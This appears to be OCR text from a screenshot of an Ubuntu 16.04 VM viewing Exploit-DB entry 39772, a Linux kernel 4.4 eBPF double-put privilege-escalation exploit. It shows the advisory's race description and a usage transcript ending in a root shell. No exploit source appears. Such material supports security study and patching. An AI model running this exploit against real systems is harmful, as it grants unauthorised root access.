 Ubuntu-16.04 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux Kernel 4.4.x (...
New Tab
https://www.exploit-db.com/exploits/39772
Search
rest of the write operation. Because import_iovec() performs a userspace memory
access, it may have to wait for pages to be faulted in - and in this case, it
has to wait for the attacker-owned FUSE filesystem to resolve th
allowing the attacker to suspend code execution in the kernel at
arbitrarily.
An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux
Proof of Concept: https://bugs.chromium.org/p/project-zero/issue
Exploit-DB Mirror: https://github.com/offensive-security/exploit
root@ubuntu: ~/Downloads/39772/ebpf_mapfd_doubleput_exploit
root@ubuntu:~/Downloads/39772/ebpf_mapfd_doubleput_exploit#
Tags:
y/Source: Link
PWK
AWAE
WIFU
Downloads
Certifications
Training
Professional Services
Right Ctrl
Type here to search
1:41 PM
9/8/2020
2